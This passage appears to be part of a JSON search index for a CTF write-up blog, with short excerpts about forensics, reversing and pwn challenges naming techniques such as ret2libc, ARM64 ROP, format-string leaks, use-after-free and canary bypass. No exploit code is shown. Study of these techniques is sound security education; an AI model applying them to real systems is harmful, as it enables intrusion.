        "excerpt":"Patch corrupted PNG file to recover the image. Challenge Description Cxn yxx rxcxvxr xt? chal.png Solution First, we must understand the PNG file structure. A PNG file consists of multiple sections, mainly IDAT, which contains the data of the image. All the sections must be valid according to the specification....","categories": ["WargamesMY2022"],
        "tags": [],
        "url": "/ctfs/wargamesmy2022/pxrtxblx-nxtwxrk-grxphxcs",
        "teaser": null
      },{
        "title": "When am I [OSINT]",
        "excerpt":"Simple OSINT challenge for hololive fans. Challenge Description Find the “time”. (Open your eyes, Look up to the skies and see,) (This challenge is not sponsred by h****ive) whenami.jpg Solution CRC error detected here The bottom right of the image shows the password to something. We use the following formula...","categories": ["WargamesMY2022"],
        "tags": [],
        "url": "/ctfs/wargamesmy2022/whenami",
        "teaser": null
      },{
        "title": "Optinimize [RE]",
        "excerpt":"Reversing program wrote in nim-lang that uses the bigints library for big integer math. Challenge Description Nim is good at bignum arithmetic. optinimize.tar.gz Playing around If we run this program, we see that it prints out the flag character by character, but it seemingly stops after a few characters in....","categories": ["SECCON2023"],
        "tags": [],
        "url": "/ctfs/seccon2023/optinimize",
        "teaser": null
      },{
        "title": "Key In Haystack [Code Audit]",
        "excerpt":"Absence of stack initialization and subtle vulnerability to leak secrets read onto the stack. Challenge Description (Lost it :P) (Challenge connects over nc in LAN) KeyInHaystack.c Finding the Vulnerability The program allows users to interact using 4 menu commands: get_command(): INSERT: write bytes into a memory section called admin_command_page with...","categories": ["ACS2023"],
        "tags": [],
        "url": "/ctfs/acs2023/Key_In_Haystack",
        "teaser": null
      },{
        "title": "Expr [Binary]",
        "excerpt":"Solve for flag checker that uses multithreading for flag check routine. Challenge Description (Lost it :P) expr_dist.zip Investigation This program spawns over 100 threads to run different subroutines that does some condition checking. Doing this by hand is just pain, so I wanted to use Angr to solve this symbolicly....","categories": ["ACS2023"],
        "tags": [],
        "url": "/ctfs/acs2023/expr",
        "teaser": null
      },{
        "title": "Licrackense [Binary]",
        "excerpt":"Light RE with z3 + heap overflow. From ACS 2023 finals. Challenge Description I forgot my license key… can you crack it and read the secret document for me? prob Solution This program is splitted into two parts, the first part is a license key check, which consists of pretty...","categories": ["ACS2023"],
        "tags": [],
        "url": "/ctfs/acs2023/licrackense",
        "teaser": null
      },{
        "title": "Note [Code Audit]",
        "excerpt":"Dangling reference leading to Use-After-Free (UAF). Second code audit challenge for ACS 2023 finals. Challenge Description I often write in my diary… (Challenge connects over nc) note.c Studying the code This program is yet another menu program with the following commands: Write a note: Creates a note in an array...","categories": ["ACS2023"],
        "tags": [],
        "url": "/ctfs/acs2023/note",
        "teaser": null
      },{
        "title": "Locker [Pwn]",
        "excerpt":"Subtle integer underflow to hijack control flow. locker.tar Going through the program This program is yet another menu program. Read locker: cannot use… I wonder why… (legit) Write locker: choose a lock number (1 - 8) and write into the key and value. Exit: exits :) The code also has...","categories": ["BOH2023"],
        "tags": [],
        "url": "/ctfs/boh2023/locker",
        "teaser": null
      },{
        "title": "M1 [Pwn]",
        "excerpt":"Simple ARM64 Return-Oriented Programming (ROP). Disclaimer: I didn’t get to finish this during the CTF because skill issues :( m1.tar Going through the program The source code is so short I can just put everything here. (Took away setup to save space. Not important.) #include &lt;stdio.h&gt; #include &lt;stdlib.h&gt; char name[0x10];...","categories": ["BOH2023"],
        "tags": [],
        "url": "/ctfs/boh2023/m1",
        "teaser": null
      },{
        "title": "Vaccines [Pwn]",
        "excerpt":"Pwning faulty implementation of strlen and atoi functions in Haskell. src src.hs Going through the program If you don’t know how to read Haskell, don’t worry, I don’t too… The whole code was quite readable, and we quickly see where the flag is at. Line 47: let vaccines = [Vaccine...","categories": ["BOH2023"],
        "tags": [],
        "url": "/ctfs/boh2023/vaccines",
        "teaser": null
      },{
        "title": "Magic Door [pwn]",
        "excerpt":"Classic ret2libc magic-door.zip Solution This challenge was pretty straightforward. Opening the binary in Ghidra, we see the decompilation ... printf(\"Which door would you like to open? \"); __isoc99_scanf(0x4020c4,local_18); getchar(); iVar1 = strcmp(local_18,\"50015\"); if (iVar1 == 0) { no_door_foryou(); } else { local_c = atoi(local_18); if (local_c == 0xc35f) { magic_door(0xc35f);...","categories": ["WargamesMY2023"],
        "tags": [],
        "url": "/ctfs/wargamesmy2023/magic_door",
        "teaser": null
      },{
        "title": "Pak Mat Burger [pwn]",
        "excerpt":"Format string attack to leak information to perform buffer overflow on binary with stack protection + PIE. PS: I didn’t solve this during the contest because skill issue :’) pakmatburger.zip Analysis The program reads an environment variable SECRET_MESSAGE and first asks the user to enter this value correctly. If we...","categories": ["WargamesMY2023"],
        "tags": [],
        "url": "/ctfs/wargamesmy2023/pakmat_burger",
        "teaser": null
      },{
        "title": "Decrypt Message 1 [RE]",
        "excerpt":"Reversing C++ program given source code. Challenge Description Decrypt 188d1f2f13cd5b601bd6047f4496ff74496ff74496ff7 decrypt_message_1.zip Solution The program is essentially taking the user input (byte-by-byte), then reading every 2 bytes as a short, and performing the following operation. eax = data[byte_address]; ecx = eax + 0x11; eax = eax + 0xB; ecx = eax...","categories": ["HacktheonSejong2024"],
        "tags": [],
        "url": "/ctfs/hacktheonsejong2024/decrypt_message_1",
        "teaser": null
      },{
        "title": "Decrypt Message 2 [RE]",
        "excerpt":"Reversing an encryption program with bruteforce. Challenge Description Decrypt “446709213550020f3b28696533183206631e030743394d4531” Decrypted message is start with “BrU7e” decrypt_message_2.zip Solution We are given a binary called encryptor. If we decompile it in Ghidra, we see that it encrypts the “flag” and prints the ciphertext in hex (what we’re given in the description)....","categories": ["HacktheonSejong2024"],
        "tags": [],
        "url": "/ctfs/hacktheonsejong2024/decrypt_message_2",
        "teaser": null
      },{
        "title": "Intelitigation [pwn]",
        "excerpt":"Fun ROP challenge with stack canary and PIE bypass. Challenge Description A new mitigation has been applied to this program. Can you exploit it? nc hto2024-nlb-fa01ec5dc40a5322.elb.ap-northeast-2.amazonaws.com 5001 Solution We don’t have any files, so let’s try to connect via nc and see. This is Your Binary&gt; f0VMR... ... ...AAAAAAAAAAAAAAAAAA= input&gt;...","categories": ["HacktheonSejong2024"],
        "tags": [],
        "url": "/ctfs/hacktheonsejong2024/intelitigation",
        "teaser": null
      },{
        "title": "Revact [RE/Web]",
        "excerpt":"React web app RE (?) Challenge Description Reversing with React https://d1rov3aw0q2u2y.cloudfront.net Solution If we go to the webpage, we see a very simple react app that check the input and gives “correct” or “wrong”. Common practice tells us that we open up the network tab under developer tools and we...","categories": ["HacktheonSejong2024"],
        "tags": [],
        "url": "/ctfs/hacktheonsejong2024/revact",
        "teaser": null
      },{
        "title": "PNG [Forensics]",
        "excerpt":"Fix PNG by file magic bytes Challenge Description The picture is corrupted. Please restore it. sky.zip Solution This one is pretty straight foward. We open it in a hex editor (like “010 Editor”), see that it’s missing the file signature (magic bytes), so we go to Wikipedia and search for...","categories": ["HacktheonSejong2024"],
        "tags": [],
        "url": "/ctfs/hacktheonsejong2024/sky",
        "teaser": null
      }]
